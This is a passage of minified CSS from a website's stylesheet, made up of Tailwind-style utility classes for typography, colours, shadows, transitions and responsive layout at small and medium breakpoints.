}.text-h1{font-size:var(--fs-h1);line-height:var(--lh-h1);letter-spacing:var(--ts-h1)}.text-h2{font-size:var(--fs-h2);line-height:var(--lh-h2);letter-spacing:var(--ts-h2)}.text-h3{font-size:var(--fs-h3);line-height:var(--lh-h3);letter-spacing:var(--ts-h3)}.text-h4{font-size:var(--fs-h4);line-height:var(--lh-h4);letter-spacing:var(--ts-ts-h4)}.text-link{font-size:var(--fs-link);line-height:var(--lh-link);letter-spacing:var(--ts-link)}.text-tag{font-size:var(--fs-tag);line-height:var(--lh-tag);letter-spacing:var(--ts-tag)}.\!font-normal{font-weight:400!important}.font-black{font-weight:900}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal,.font-regular{font-weight:400}.font-semibold{font-weight:600}.\!uppercase{text-transform:uppercase!important}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-\[1\.5\]{line-height:1.5}.leading-\[14px\]{line-height:14px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[23px\]{line-height:23px}.leading-\[24px\]{line-height:24px}.leading-\[25px\]{line-height:25px}.leading-\[26px\]{line-height:26px}.leading-\[36px\]{line-height:36px}.leading-\[48px\]{line-height:48px}.leading-\[49px\]{line-height:49px}.leading-\[55px\]{line-height:55px}.leading-\[80px\]{line-height:80px}.tracking-\[-0\.24px\]{letter-spacing:-.24px}.tracking-\[-1\.44px\]{letter-spacing:-1.44px}.tracking-\[-1\.88px\]{letter-spacing:-1.88px}.tracking-\[-1\.92px\]{letter-spacing:-1.92px}.\!text-white{--tw-text-opacity:1!important;color:#fff!important;color:rgba(255,255,255,var(--tw-text-opacity,1))!important}.text-\[\#000\]{--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity,1))}.text-\[\#009D6F\]{--tw-text-opacity:1;color:#009d6f;color:rgba(0,157,111,var(--tw-text-opacity,1))}.text-\[\#111\]{--tw-text-opacity:1;color:#111;color:rgba(17,17,17,var(--tw-text-opacity,1))}.text-\[\#1A2535\]{--tw-text-opacity:1;color:#1a2535;color:rgba(26,37,53,var(--tw-text-opacity,1))}.text-\[\#1E1E1E\]{--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.text-\[\#1F2328\]{--tw-text-opacity:1;color:#1f2328;color:rgba(31,35,40,var(--tw-text-opacity,1))}.text-\[\#1d1d1d\]{--tw-text-opacity:1;color:#1d1d1d;color:rgba(29,29,29,var(--tw-text-opacity,1))}.text-\[\#1e1e1e\]{--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.text-\[\#1f2328\]{--tw-text-opacity:1;color:#1f2328;color:rgba(31,35,40,var(--tw-text-opacity,1))}.text-\[\#222\]{--tw-text-opacity:1;color:#222;color:rgba(34,34,34,var(--tw-text-opacity,1))}.text-\[\#2C2C31\]{--tw-text-opacity:1;color:#2c2c31;color:rgba(44,44,49,var(--tw-text-opacity,1))}.text-\[\#333\]{--tw-text-opacity:1;color:#333;color:rgba(51,51,51,var(--tw-text-opacity,1))}.text-\[\#3792ff\]{--tw-text-opacity:1;color:#3792ff;color:rgba(55,146,255,var(--tw-text-opacity,1))}.text-\[\#42337f\]{--tw-text-opacity:1;color:#42337f;color:rgba(66,51,127,var(--tw-text-opacity,1))}.text-\[\#444444\],.text-\[\#444\]{--tw-text-opacity:1;color:#444;color:rgba(68,68,68,var(--tw-text-opacity,1))}.text-\[\#555\]{--tw-text-opacity:1;color:#555;color:rgba(85,85,85,var(--tw-text-opacity,1))}.text-\[\#57575C\]{--tw-text-opacity:1;color:#57575c;color:rgba(87,87,92,var(--tw-text-opacity,1))}.text-\[\#5B4B9B\],.text-\[\#5b4b9b\]{--tw-text-opacity:1;color:#5b4b9b;color:rgba(91,75,155,var(--tw-text-opacity,1))}.text-\[\#5e48b2\]{--tw-text-opacity:1;color:#5e48b2;color:rgba(94,72,178,var(--tw-text-opacity,1))}.text-\[\#636C76\],.text-\[\#636c76\]{--tw-text-opacity:1;color:#636c76;color:rgba(99,108,118,var(--tw-text-opacity,1))}.text-\[\#666666\],.text-\[\#666\]{--tw-text-opacity:1;color:#666;color:rgba(102,102,102,var(--tw-text-opacity,1))}.text-\[\#6819CB\]{--tw-text-opacity:1;color:#6819cb;color:rgba(104,25,203,var(--tw-text-opacity,1))}.text-\[\#6b6b6b\]{--tw-text-opacity:1;color:#6b6b6b;color:rgba(107,107,107,var(--tw-text-opacity,1))}.text-\[\#70FFD4\],.text-\[\#70ffd4\]{--tw-text-opacity:1;color:#70ffd4;color:rgba(112,255,212,var(--tw-text-opacity,1))}.text-\[\#7565b4\]{--tw-text-opacity:1;color:#7565b4;color:rgba(117,101,180,var(--tw-text-opacity,1))}.text-\[\#797B8C\]{--tw-text-opacity:1;color:#797b8c;color:rgba(121,123,140,var(--tw-text-opacity,1))}.text-\[\#806dcb\]{--tw-text-opacity:1;color:#806dcb;color:rgba(128,109,203,var(--tw-text-opacity,1))}.text-\[\#848D97\],.text-\[\#848d97\]{--tw-text-opacity:1;color:#848d97;color:rgba(132,141,151,var(--tw-text-opacity,1))}.text-\[\#888888\]{--tw-text-opacity:1;color:#888;color:rgba(136,136,136,var(--tw-text-opacity,1))}.text-\[\#8D96A0\]{--tw-text-opacity:1;color:#8d96a0;color:rgba(141,150,160,var(--tw-text-opacity,1))}.text-\[\#8a7dbd\]{--tw-text-opacity:1;color:#8a7dbd;color:rgba(138,125,189,var(--tw-text-opacity,1))}.text-\[\#9a8dcf\]{--tw-text-opacity:1;color:#9a8dcf;color:rgba(154,141,207,var(--tw-text-opacity,1))}.text-\[\#A793F6\]{--tw-text-opacity:1;color:#a793f6;color:rgba(167,147,246,var(--tw-text-opacity,1))}.text-\[\#AFB0BF\]{--tw-text-opacity:1;color:#afb0bf;color:rgba(175,176,191,var(--tw-text-opacity,1))}.text-\[\#BBBCC7\]{--tw-text-opacity:1;color:#bbbcc7;color:rgba(187,188,199,var(--tw-text-opacity,1))}.text-\[\#C9BBFF\]{--tw-text-opacity:1;color:#c9bbff;color:rgba(201,187,255,var(--tw-text-opacity,1))}.text-\[\#E6EDF3\]{--tw-text-opacity:1;color:#e6edf3;color:rgba(230,237,243,var(--tw-text-opacity,1))}.text-\[\#E9E9ED\]{--tw-text-opacity:1;color:#e9e9ed;color:rgba(233,233,237,var(--tw-text-opacity,1))}.text-\[\#EEE\]{--tw-text-opacity:1;color:#eee;color:rgba(238,238,238,var(--tw-text-opacity,1))}.text-\[\#FFF\]{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.text-\[\#aaa\]{--tw-text-opacity:1;color:#aaa;color:rgba(170,170,170,var(--tw-text-opacity,1))}.text-\[\#afb0bf\]{--tw-text-opacity:1;color:#afb0bf;color:rgba(175,176,191,var(--tw-text-opacity,1))}.text-\[\#baa9ff\]{--tw-text-opacity:1;color:#baa9ff;color:rgba(186,169,255,var(--tw-text-opacity,1))}.text-\[\#bbbcc7\]{--tw-text-opacity:1;color:#bbbcc7;color:rgba(187,188,199,var(--tw-text-opacity,1))}.text-\[\#bebebe\]{--tw-text-opacity:1;color:#bebebe;color:rgba(190,190,190,var(--tw-text-opacity,1))}.text-\[\#fff\]{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.text-\[\#ffffff9d\]{color:hsla(0,0%,100%,.616)}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgba(156,163,175,var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgba(107,114,128,var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgba(75,85,99,var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:#ef4444;color:rgba(239,68,68,var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-60{opacity:.6}.opacity-\[40\%\]{opacity:.4}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,inset 0 2px 4px 0 rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:0 0 transparent,0 0 transparent,0 1px 2px 0 rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.blur{--tw-blur:blur(8px);filter:blur(8px) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.drop-shadow,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-2xl{--tw-backdrop-blur:blur(40px);backdrop-filter:blur(40px) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-2xl,.backdrop-filter{backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-\[0\.1s\]{transition-duration:.1s}.duration-\[0\.3s\]{transition-duration:.3s}.duration-\[0\.5s\]{transition-duration:.5s}.duration-\[1s\]{transition-duration:1s}.duration-\[3s\]{transition-duration:3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.first\:rounded-l-\[15px\]:first-child{border-top-left-radius:15px;border-bottom-left-radius:15px}.last\:rounded-r-\[15px\]:last-child{border-top-right-radius:15px;border-bottom-right-radius:15px}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.05) scaleY(1.05);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-\[\#A793F6\]:hover{--tw-border-opacity:1;border-color:#a793f6;border-color:rgba(167,147,246,var(--tw-border-opacity,1))}.hover\:\!bg-\[\#8c7bd0\]:hover{--tw-bg-opacity:1!important;background-color:#8c7bd0!important;background-color:rgba(140,123,208,var(--tw-bg-opacity,1))!important}.hover\:bg-\[\#1d232c\]:hover{--tw-bg-opacity:1;background-color:#1d232c;background-color:rgba(29,35,44,var(--tw-bg-opacity,1))}.hover\:bg-\[\#53535e\]:hover{--tw-bg-opacity:1;background-color:#53535e;background-color:rgba(83,83,94,var(--tw-bg-opacity,1))}.hover\:bg-\[\#eff1f4b3\]:hover{background-color:rgba(239,241,244,.702)}.hover\:bg-\[\#f4f4f4\]:hover{--tw-bg-opacity:1;background-color:#f4f4f4;background-color:rgba(244,244,244,var(--tw-bg-opacity,1))}.hover\:text-\[\#806bd6\]:hover{--tw-text-opacity:1;color:#806bd6;color:rgba(128,107,214,var(--tw-text-opacity,1))}.hover\:text-gray-200:hover{--tw-text-opacity:1;color:#e5e7eb;color:rgba(229,231,235,var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.active\:\!border-transparent:active{border-color:transparent!important}.active\:\!bg-\[\#dfdfdf\]:active{--tw-bg-opacity:1!important;background-color:#dfdfdf!important;background-color:rgba(223,223,223,var(--tw-bg-opacity,1))!important}.active\:bg-\[\#dfdfdf\]:active{--tw-bg-opacity:1;background-color:#dfdfdf;background-color:rgba(223,223,223,var(--tw-bg-opacity,1))}@media (min-width:640px){.sm\:bottom-0{bottom:0}.sm\:bottom-\[5\%\]{bottom:5%}.sm\:right-0{right:0}.sm\:right-\[-10\%\]{right:-10%}.sm\:right-\[-12px\]{right:-12px}.sm\:right-\[-32px\]{right:-32px}.sm\:right-\[30px\]{right:30px}.sm\:top-0{top:0}.sm\:top-\[-2\%\]{top:-2%}.sm\:top-\[100px\]{top:100px}.sm\:top-\[30px\]{top:30px}.sm\:mx-\[40px\]{margin-left:40px;margin-right:40px}.sm\:mb-\[80px\]{margin-bottom:80px}.sm\:mb-\[90px\]{margin-bottom:90px}.sm\:mr-\[50px\]{margin-right:50px}.sm\:mt-0{margin-top:0}.sm\:mt-\[100px\]{margin-top:100px}.sm\:mt-\[50px\]{margin-top:50px}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:h-\[330px\]{height:330px}.sm\:h-\[360px\]{height:360px}.sm\:h-\[450px\]{height:450px}.sm\:h-\[790px\]{height:790px}.sm\:h-full{height:100%}.sm\:w-\[170px\]{width:170px}.sm\:w-\[1px\]{width:1px}.sm\:w-\[200px\]{width:200px}.sm\:w-\[250px\]{width:250px}.sm\:w-\[26px\]{width:26px}.sm\:w-\[270px\]{width:270px}.sm\:w-\[28\%\]{width:28%}.sm\:w-\[30\%\]{width:30%}.sm\:w-\[308px\]{width:308px}.sm\:w-\[32\%\]{width:32%}.sm\:w-\[35px\]{width:35px}.sm\:w-\[40\%\]{width:40%}.sm\:w-\[45\%\]{width:45%}.sm\:w-\[47\%\]{width:47%}.sm\:w-\[48\%\]{width:48%}.sm\:w-\[50\%\]{width:50%}.sm\:w-\[55\%\]{width:55%}.sm\:w-\[60\%\]{width:60%}.sm\:w-\[80\%\]{width:80%}.sm\:w-\[85\%\]{width:85%}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-\[135px\]{max-width:135px}.sm\:max-w-\[490px\]{max-width:490px}.sm\:flex-row{flex-direction:row}.sm\:flex-row-reverse{flex-direction:row-reverse}.sm\:flex-wrap{flex-wrap:wrap}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-0{gap:0}.sm\:gap-\[24px\]{gap:24px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[32px\]{gap:32px}.sm\:gap-\[40px\]{gap:40px}.sm\:gap-\[48px\]{gap:48px}.sm\:gap-\[75px\]{gap:75px}.sm\:gap-\[95px\]{gap:95px}.sm\:p-\[20px\]{padding:20px}.sm\:p-\[30px\]{padding:30px}.sm\:p-\[45px\]{padding:45px}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:px-\[50px\]{padding-left:50px;padding-right:50px}.sm\:pb-\[45px\]{padding-bottom:45px}.sm\:pb-\[90px\]{padding-bottom:90px}.sm\:pr-0{padding-right:0}.sm\:pr-\[20px\]{padding-right:20px}.sm\:pt-0{padding-top:0}.sm\:pt-\[120px\]{padding-top:120px}.sm\:pt-\[5px\]{padding-top:5px}.sm\:pt-\[80px\]{padding-top:80px}.sm\:pt-\[90px\]{padding-top:90px}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:bottom-0{bottom:0}.md\:bottom-1\/2{bottom:50%}.md\:bottom-\[-10\%\]{bottom:-10%}.md\:bottom-\[-40px\]{bottom:-40px}.md\:bottom-\[-60px\]{bottom:-60px}.md\:bottom-\[0\]{bottom:0}.md\:bottom-\[5\%\]{bottom:5%}.md\:bottom-\[50\%\]{bottom:50%}.md\:bottom-auto{bottom:auto}.md\:left-\[-10px\]{left:-10px}.md\:left-\[-2\%\]{left:-2%}.md\:left-\[105\%\]{left:105%}.md\:left-\[50\%\]{left:50%}.md\:right-0{right:0}.md\:right-\[-10\%\]{right:-10%}.md\:right-\[-12px\]{right:-12px}.md\:right-\[-15\%\]{right:-15%}.md\:right-\[-150px\]{right:-150px}.md\:right-\[-20px\]{right:-20px}.md\:right-\[-25px\]{right:-25px}.md\:right-\[-40\%\]{right:-40%}.md\:right-\[-40px\]{right:-40px}.md\:right-\[-5\%\]{right:-5%}.md\:right-\[-50px\]{right:-50px}.md\:right-\[-60px\]{right:-60px}.md\:right-\[30px\]{right:30px}.md\:right-\[35px\]{right:35px}.md\:right-\[60px\]{right:60px}.md\:right-\[75px\]{right:75px}.md\:top-0{top:0}.md\:top-1\/2{top:50%}.md\:top-\[-25px\]{top:-25px}.md\:top-\[10\%\]{top:10%}.md\:top-\[100px\]{top:100px}.md\:top-\[140px\]{top:140px}.md\:top-\[15\%\]{top:15%}.md\:top-\[20\%\]{top:20%}.md\:top-\[200px\]{top:200px}.md\:top-\[20px\]{top:20px}.md\:top-\[28px\]{top:28px}.md\:top-\[30\%\]{top:30%}.md\:top-\[40\%\]{top:40%}.md\:top-\[50\%\]{top:50%}.md\:top-\[55\%\]{top:55%}.md\:top-\[60\%\]{top:60%}.md\:top-\[90\%\]{top:90%}.md\:m-auto{margin:auto}.md\:mx-\[30px\]{margin-left:30px;margin-right:30px}.md\:my-\[24px\]{margin-top:24px;margin-bottom:24px}.md\:mb-0{margin-bottom:0}.md\:mb-\[-10px\]{margin-bottom:-10px}.md\:mb-\[10px\]{margin-bottom:10px}.md\:mb-\[24px\]{margin-bottom:24px}.md\:mb-\[80px\]{margin-bottom:80px}.md\:ml-0{margin-left:0}.md\:ml-\[-20px\]{margin-left:-20px}.md\:ml-\[136px\]{margin-left:136px}.md\:mr-\[10px\]{margin-right:10px}.md\:mr-\[160px\]{margin-right:160px}.md\:mr-\[60px\]{margin-right:60px}.md\:mt-0{margin-top:0}.md\:mt-\[50px\]{margin-top:50px}.md\:mt-\[60px\]{margin-top:60px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-\[120px\]{height:120px}.md\:h-\[130px\]{height:130px}.md\:h-\[140px\]{height:140px}.md\:h-\[1px\]{height:1px}.md\:h-\[230px\]{height:230px}.md\:h-\[235px\]{height:235px}.md\:h-\[250px\]{height:250px}.md\:h-\[260px\]{height:260px}.md\:h-\[330px\]{height:330px}.md\:h-\[350px\]{height:350px}.md\:h-\[360px\]{height:360px}.md\:h-\[370px\]{height:370px}.md\:h-\[38px\]{height:38px}.md\:h-\[390px\]{height:390px}.md\:h-\[40\%\]{height:40%}.md\:h-\[400px\]{height:400px}.md\:h-\[410px\]{height:410px}.md\:h-\[450px\]{height:450px}.md\:h-\[500px\]{height:500px}.md\:h-\[50px\]{height:50px}.md\:h-\[550px\]{height:550px}.md\:h-\[5px\]{height:5px}.md\:h-\[70\%\]{height:70%}.md\:h-\[80\%\]{height:80%}.md\:h-\[800px\]{height:800px}.md\:h-\[98px\]{height:98px}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[220px\]{max-height:220px}.md\:min-h-\[200px\]{min-height:200px}.md\:min-h-\[290px\]{min-height:290px}.md\:min-h-\[350px\]{min-height:350px}.md\:min-h-\[450px\]{min-height:450px}.md\:\!w-\[200px\]{width:200px!important}.md\:w-1\/2{width:50%}.md\:w-\[110px\]{width:110px}.md\:w-\[150px\]{width:150px}.md\:w-\[160px\]{width:160px}.md\:w-\[170px\]{width:170px}.md\:w-\[180px\]{width:180px}.md\:w-\[1px\]{width:1px}.md\:w-\[200px\]{width:200px}.md\:w-\[230px\]{width:230px}.md\:w-\[250px\]{width:250px}.md\:w-\[260px\]{width:260px}.md\:w-\[280px\]{width:280px}.md\:w-\[29\%\]{width:29%}.md\:w-\[30\%\]{width:30%}.md\:w-\[31\%\]{width:31%}.md\:w-\[32\%\]{width:32%}.md\:w-\[320px\]{width:320px}.md\:w-\[330px\]{width:330px}.md\:w-\[365px\]{width:365px}.md\:w-\[40\%\]{width:40%}.md\:w-\[400px\]{width:400px}.md\:w-\[410px\]{width:410px}.md\:w-\[450px\]{width:450px}.md\:w-\[46\%\]{width:46%}.md\:w-\[47\%\]{width:47%}.md\:w-\[48\%\]{width:48%}.md\:w-\[49\%\]{width:49%}.md\:w-\[50\%\]{width:50%}.md\:w-\[512px\]{width:512px}.md\:w-\[55\%\]{width:55%}.md\:w-\[550px\]{width:550px}.md\:w-\[60\%\]{width:60%}.md\:w-\[610px\]{width:610px}.md\:w-\[650px\]{width:650px}.md\:w-\[70\%\]{width:70%}.md\:w-\[700px\]{width:700px}.md\:w-\[80\%\]{width:80%}.md\:w-\[80px\]{width:80px}.md\:w-\[90\%\]{width:90%}.md\:w-\[95\%\]{width:95%}.md\:w-\[98px\]{width:98px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:min-w-\[250px\]{min-width:250px}.md\:max-w-\[1000px\]{max-width:1000px}.md\:max-w-\[1200px\]{max-width:1200px}.md\:max-w-\[1280px\]{max-width:1280px}.md\:max-w-\[1380px\]{max-width:1380px}.md\:max-w-\[1580px\]{max-width:1580px}.md\:max-w-\[31\%\]{max-width:31%}.md\:max-w-\[310px\]{max-width:310px}.md\:max-w-\[345px\]{max-width:345px}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[375px\]{max-width:375px}.md\:max-w-\[380px\]{max-width:380px}.md\:max-w-\[400px\]{max-width:400px}.md\:max-w-\[450px\]{max-width:450px}.md\:max-w-\[550px\]{max-width:550px}.md\:max-w-\[815px\]{max-width:815px}.md\:-translate-y-1\/2{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-0{--tw-translate-x:0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-1\/2{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-y-\[50\%\]{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:transform,.md\:translate-y-\[50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[100px\]{gap:100px}.md\:gap-\[10px\]{gap:10px}.md\:gap-\[115px\]{gap:115px}.md\:gap-\[12px\]{gap:12px}.md\:gap-\[15px\]{gap:15px}.md\:gap-\[16px\]{gap:16px}.md\:gap-\[180px\]{gap:180px}.md\:gap-\[20px\]{gap:20px}.md\:gap-\[25px\]{gap:25px}.md\:gap-\[28px\]{gap:28px}.md\:gap-\[30px\]{gap:30px}.md\:gap-\[36px\]{gap:36px}.md\:gap-\[38px\]{gap:38px}.md\:gap-\[40px\]{gap:40px}.md\:gap-\[48px\]{gap:48px}.md\:gap-\[50px\]{gap:50px}.md\:gap-\[55px\]{gap:55px}.md\:gap-\[60px\]{gap:60px}.md\:gap-\[70px\]{gap:70px}.md\:gap-\[75px\]{gap:75px}.md\:gap-\[80px\]{gap:80px}.md\:gap-\[8px\]{gap:8px}.md\:rounded-\[16px\]{border-radius:16px}.md\:bg-\[\#e9e9ed\]{--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.md\:bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.md\:bg-none{background-image:none}.md\:from-\[\#f6f6f6b0\]{--tw-gradient-from:hsla(0,0%,96%,.69) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,96%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-white\/0{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}.md\:object-contain{object-fit:contain}.md\:p-\[20px\]{padding:20px}.md\:p-\[30px\]{padding:30px}.md\:p-\[50px\]{padding:50px}.md\:p-\[60px\]{padding:60px}.md\:px-0{padding-left:0;padding-right:0}.md\:px-\[10px\]{padding-left:10px;padding-right:10px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:px-\[50px\]{padding-left:50px;padding-right:50px}.md\:px-\[5px\]{padding-left:5px;padding-right:5px}.md\:py-\[0px\]{padding-top:0;padding-bottom:0}.md\:py-\[100px\]{padding-top:100px;padding-bottom:100px}.md\:py-\[120px\]{padding-top:120px;padding-bottom:120px}.md\:py-\[15px\]{padding-top:15px;padding-bottom:15px}.md\:py-\[20px\]{padding-top:20px;padding-bottom:20px}.md\:py-\[50px\]{padding-top:50px;padding-bottom:50px}.md\:py-\[5px\]{padding-top:5px;padding-bottom:5px}.md\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.md\:py-\[80px\]{padding-top:80px;padding-bottom:80px}